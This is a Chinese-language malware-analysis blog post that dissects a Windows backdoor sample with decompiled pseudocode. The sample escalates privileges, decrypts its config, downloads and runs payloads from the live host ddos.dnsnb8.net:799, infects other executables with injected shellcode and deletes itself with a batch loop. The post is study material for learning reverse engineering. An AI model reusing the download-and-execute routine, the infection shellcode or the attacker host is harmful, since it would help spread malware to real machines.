本文首发于 52pojie : https://www.52pojie.cn/thread-1536030-1-1.html
详细分析 程序流程大概是:
start -> main
main 函数有五个动作
权限提升 如果 windows 版本在 6.0 以上,就不执行提权
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 int get_privilege () unsigned int v1; int v2; unsigned int v3; struct _OSVERSIONINFOA VersionInformation ;int v6[2 ]; struct _LUID Luid ;char v8[4 ]; int v9; int v10; unsigned int v11; unsigned int v12; int v13; int v14; 156 ; GetVersionExA (&VersionInformation);if ( VersionInformation.dwMajorVersion < 6 ) if ( LookupPrivilegeValueA (0 , Name, &Luid) ? sub_AA119F ((int )&Luid) : 0 )sub_AA120E ();if ( v1 )if ( VersionInformation.dwMinorVersion == 1 )132 ;132 ;else if ( VersionInformation.dwMinorVersion != 2 )return 0 ;148 ;148 ;
注册表操作 读取和写入
注册表路径: HKEY_LOCAL_MACHINE \SOFTWARE\GTPlus \Time 这里路径,随系统不固定, 因为使用的是 SHSetValueA SHGetValueA api
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 int __stdcall register_operating (DWORD pcbData) unsigned __int64 pvData; struct _FILETIME SystemTimeAsFileTime ;int v5; 0 ;GetSystemTimeAsFileTime (&SystemTimeAsFileTime);if ( pcbData == 2 )SHSetValueA (HKEY_LOCAL_MACHINE, pszSubKey, pszValue, 3u , &SystemTimeAsFileTime, 8u );else if ( pcbData == 1 )8 ;if ( !SHGetValueA (HKEY_LOCAL_MACHINE, pszSubKey, pszValue, &pdwType, &pvData, &pcbData)unsigned __int64 *)&SystemTimeAsFileTime / 0x2710 - pvData / 0x2710 < 0x5265C00 )1 ;return v5;
数据解密操作 算法看不懂, 但值得一提的是,一共解了 1740 字节,我看了下,是后门的hostname , 以及要用到的系统字符串 等,杂七杂八的东西
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 int __userpurge data_decrypted@<eax>(int a1@<eax>, int *a2@<edi>, int a3)int *v4; char v5; int *v6; int *v7; char v8; int v9; int v10; if ( (a1 & 3 ) != 0 )return 0 ;int *)((char *)a2 + a1 - 4 );-4 - (_BYTE)a2;do 1 ;4 ) & 0x1F ;if ( ((v5 + (_BYTE)v4 + 4 ) & 4 ) != 0 )else while ( v6 < v7 );0x1F );return 1 ;
启动一个下载后门线程 CreateThread 直接启动,然后就 waitsignedobject 等待线程结束
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 DWORD __stdcall download_blackdoor_thread (LPVOID lpThreadParameter) const char *v1; int v2; const CHAR *v3; bool v4; int v5; 1024 ]; 260 ]; unsigned int v9; 0 ;for ( lpString = &byte_AA4748; v9 < dword_AA494C; ++v9 )if ( String )do while ( 1 )get_rand_hex ();wsprintfA (CmdLine, "%s%.8X.exe" , cur_system_temp_dir, v5);wsprintfA (v7, "http://%s:%d/%s/%s" , v1, dword_AA4948, word_AA4708, lpString);if ( URLDownloadToFileA (0 , v7, CmdLine, 0 , 0 ) )break ;vitrualfree2file (CmdLine);WinExec (CmdLine, 5u );lstrlenA (lpString);1 ];0 ;if ( v4 )return 0 ;lstrlenA (v1) + 1 ;Sleep (dwMilliseconds);while ( *v1 );return 0 ;
就拼接网址+文件 ddos.dnsnb8.net:799/cj//k1.rar k1 - k5
通过 URLDownloadToFileA 下载到本地
文件名称规则: system_temp 文件夹+ 随机hex字符串.exe
顺便把下载下来的文件 WinExec 执行一下, 我经过调试发现, 下载下来的内容一般为 foo , 然后解密后得到 4d5a
中间会歇上 3441092776 毫秒
PE感染 先复制自身到内存中
然后起一个线程, 遍历所有盘符 , 这里有个要求,该设备不为 cdrom 和 unknow , 盘符不为 A, B, 然后对着这些符合条件的 创建一个线程, 遍历该盘所有文件, 对符合条件的进行pe 感染操作(这里我还没调试)
这里面很多东西 ida 伪代码无法显示出来, 我也没动调
老的 exe 文件 开一个新区段,名称随机 写入 oep_shellcode , 再把自身(带有upx壳子)写入到 新区段中

55 8b ec 为func 开始的地方 表示指令为 push ebp, mov ebp, esp

中间 C9 c3 和 4d 5a 90 之间有一点数据,不知道是啥
这里分析了一下 shellcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 int oep_shellcode () int v0; int v2; int v3; int v4; unsigned int v5; int v6; int v7; int v8; unsigned int v9; int v10; int v11; int v12; int int v14; int result; int v16; int v18; char v19[260 ]; char v20[32 ]; int v21; int v22[3 ]; unsigned int v23; int v24; char v25[4 ]; struct _PEB *v26 ;int void int , char *); unsigned int v29; void char *, int *); void int , _DWORD *, unsigned int , char *, _DWORD); int char *, unsigned int , _DWORD, _DWORD, int , int , _DWORD); int char *, int ); void int ); 0 ;0 ;0 ; 0 ;0 ;0 ;0 ;0x11111111 ;qmemcpy (v22, "\"\"\"\"3333DDDD" , sizeof NtCurrentPeb ();0xE904C483 ;1 ) = 0xAAAAAAAA ;7 ) + 8 );60 ) + v0 + 120 ));7 ];8 ];9 ];6 ];0 ;0 ;while ( v9 < v23 )4 * *(unsigned __int16 *)(v6 + 2 * v9));4 * v9);int 16 ) )if ( !g_GetModuleHandleA_1 )strcpy (v20, "Kernel32.dll" );g_GetModuleHandleA (v20);goto LABEL_2;int char *, int ))g_GetModuleHandleA;void int ))g_GetModuleHandleA;void int , _DWORD *, unsigned int , char *, _DWORD))g_GetModuleHandleA;else int char *, unsigned int , _DWORD, _DWORD, int , int , _DWORD))g_GetModuleHandleA;void int , char *))g_GetModuleHandleA;void char *, int *))g_GetModuleHandleA;if ( g_GetModuleHandleA_1break ;g_GetTempPathA (260 , v19); g_lstrcatA (v19, &v21); g_CreateFileA (v19, 0xC0000000 , 0 , 0 , 2 , 128 , 0 );if ( result != -1 )0 ;while ( *v17 != 0x905A4D )char *)v17 + 1 );if ( ++v18 >= 500 )goto LABEL_47;g_WriteFile (v16, v17, 0xCCCCCCCC , v25, 0 );g_CloseHandle (v16);g_WinExec (v19, 5 ); return result;
因为没有动调,我不确定,他是否真的获取到了kernel32 的基址,有可能是 kernelbase 的基址, win7 以后老版本的shellcode 只能获取到 kernelbase的基址了
后面执行的函数,就是继续执行自己
winExec 第二个参数, 我查了下官方文档, 5 对应着 SW_SHOW ,就是正常启动该窗口罢了
自删除 这个自删除比较骚
这里不断进行删除自身exe,然后判断自身exe是否还存在,存在则继续删除自身exe, 不存在,则删除脚本exe
1 2 3 4 5 :DELFILEdel "C:\Users\m1n9yu3\Desktop\样本.exe"if exist "C:\Users\m1n9yu3\Desktop\样本.exe" goto :DELFILEdel "C:\Users\m1n9yu3\AppData\Local\Temp\35507285 .bat"
这里的 c 代码,就是把上面的bat脚本写到 系统 temp 目录下, 然后执行 , 这里 ShellExecuteA 是异步的,就是说,就算程序结束了, 该脚本也会继续执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 void *auto_del_self () int v0; int v1; void *result; void *v3; 2048 ]; 260 ]; get_rand_hex ();wsprintfA (FileName, "%s%.8x.bat" , cur_system_temp_dir, v0);wsprintfA (":DELFILE\r\ndel \"%s\"\r\nif exist \"%s\" goto :DELFILE\r\ndel \"%s\"\r\n" ,lstrlenA (String);CreateFileA (FileName, 0xC0000000 , 0 , 0 , 2u , 0 , 0 );if ( result != (void *)-1 )WriteFile (result, String, v1, &NumberOfBytesWritten, 0 );void *)CloseHandle (v3);if ( v4 )ShellExecuteA (0 , Operation, FileName, 0 , 0 , 0 );return result;
总结 分析过样本之后, 对 win32 api 有了一层新的认识, 以后分析这个起来,肯定会更加得心应手, 嘻嘻
然后这个样本,没啥难度,非常适合新手练习